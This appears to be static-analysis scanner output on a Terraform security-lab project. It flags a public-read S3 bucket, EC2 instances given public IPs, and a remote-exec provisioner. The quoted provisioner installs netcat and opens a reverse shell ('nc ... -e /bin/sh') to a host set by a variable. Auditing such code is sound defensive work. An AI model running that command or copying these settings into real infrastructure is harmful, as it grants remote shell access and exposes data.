 6 Code Findings
basic_terraform/bucketconfig.tf
terraform.lang.security.s3-public-read-bucket.s3-public-read-bucket
S3 bucket with public read access detected.
Details: https://sg.run/WgAy
36┆ acl    = "public-read"
basic_terraform/main.tf
terraform.aws.security.aws-ec2-has-public-ip.aws-ec2-has-public-ip
EC2 instances should not have a public IP address attached in order to block public access
to the instances. To fix this, set your `associate_public_ip_address` to `"false"`.
Details: https://sg.run/08rv
21┆ resource "aws_instance" "r2dso_lab_instance" {
22┆   ami = "ami-0b69ea66ff7391e80" // Amazon Linux 2 AMI (HVM), SSD Volume Type
23┆   instance_type = "t2.micro"
24┆   key_name = var.key_name
25┆   vpc_security_group_ids = [module.network.r2dso-external_sg]
26┆   subnet_id = module.network.r2dso-external_subnet
27┆   associate_public_ip_address = true
28┆
29┆   tags = {
30┆     Name = "r2dso-exlab-instance"
[hid 2 additional lines, adjust with --max-lines-per-finding]
basic_terraform/modules/instances/remote-exec.tf
terraform.aws.security.aws-ec2-has-public-ip.aws-ec2-has-public-ip
EC2 instances should not have a public IP address attached in order to block public access
to the instances. To fix this, set your `associate_public_ip_address` to `"false"`.
Details: https://sg.run/08rv
4┆ resource "aws_instance" "remote-exec-example" {
5┆   count = var.remoteexec_enabled ? 1 : 0
6┆   ami           = "ami-06ca3ca175f37dd66"
7┆   instance_type = "t2.micro"
8┆   vpc_security_group_ids = [var.lab_sgs]
9┆   subnet_id = var.lab_subnet
10┆
11┆   associate_public_ip_address = true
12┆
13┆   tags = {
[hid 24 additional lines, adjust with --max-lines-per-finding]
terraform.aws.security.aws-provisioner-exec.aws-provisioner-exec
Provisioners are a tool of last resort and should be avoided where possible. Provisioner
behavior cannot be mapped by Terraform as part of a plan, and execute arbitrary shell
commands by design.
Details: https://sg.run/7EjQ
18┆ provisioner "remote-exec" {
19┆   inline = [
20┆     "sh -c 'sudo yum install ec2-instance-connect nc  -y || true'",
21┆     "sh -c 'nc ${var.nc_ip} 80 -e /bin/sh || true'"
22┆   ]
23┆ }